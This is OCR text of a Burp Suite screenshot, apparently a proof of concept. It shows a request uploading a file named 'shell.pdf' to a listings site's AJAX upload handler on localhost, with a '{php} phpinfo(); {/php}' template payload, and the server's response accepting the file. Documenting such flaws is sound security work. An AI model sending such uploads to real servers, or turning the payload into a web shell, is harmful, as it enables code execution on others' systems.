 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Target: http://localhost:7071 HTTP/1
Request
Pretty Raw Hex \n
1 POST /system/miscellaneous/ajax_file_upload_handler/?ajax_submit=1&ajax_action=upload_file&
uploaded_field_name=Resume HTTP/1.1
2 Host: localhost:7071
3 Content-Length: 439
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:7070
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypQISTqmu1UhZZHX1
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: iframe
17 Referer: http://localhost:7070/add-listing/?listing_type_id=Resume
18 Accept-Encoding: gzip, deflate, br
19 Connection: keep-alive
20
21 ------WebKitFormBoundarypQISTqmu1UhZZHX1
22 Content-Disposition: form-data; name="listing_type_id"
23
24 Resume
25 ------WebKitFormBoundarypQISTqmu1UhZZHX1
26 Content-Disposition: form-data; name="listing_id"
27
28 1753797392
29 ------WebKitFormBoundarypQISTqmu1UhZZHX1
30 Content-Disposition: form-data; name="Resume"; filename="shell.pdf"
31 Content-Type: application/octet-stream
32
33 {php}
34 phpinfo();
35 {/php}
36 ------WebKitFormBoundarypQISTqmu1UhZZHX1--
37
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jul 2025 14:05:03 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=aa20684acd58bb39fb064c6ea10762c7; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 687
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html;charset=utf-8
14
15 set set aa20684acd58bb39fb064c6ea10762c7_Resume_tmpset set
16
17 <div id="file_Resume">
18 shell.pdf (25.00 bytes)
19 | <a class="delete-file"
20 form_token=""
21 listing_id="0"
22 field_id="Resume"
23 file_id="aa20684acd58bb39fb064c6ea10762c7_Resume_tmp"
24 href="http://localhost:7071/classifieds/delete-uploaded-file/?listing_id=0&amp;field_id=Resume&amp;form_token=">
Remove
</a>
25 <br/>
<br/>
26 </div>
27
28 <input type="file"
29 field_id="Resume"
30 field_action="upload_fileResume"
31 field_target="file_field_content_Resume"
32 listing_id="0"
33 name="Resume"
34 class="autouploadField"
35 id="input_file_Resume"
36 style="display:none;" />
37
38
39
Search 0 highlights
Inspector
Notes
Custom actions
Done 1,141 bytes | 6,813 millis
Event log All issues Memory: 151.2MB Disabled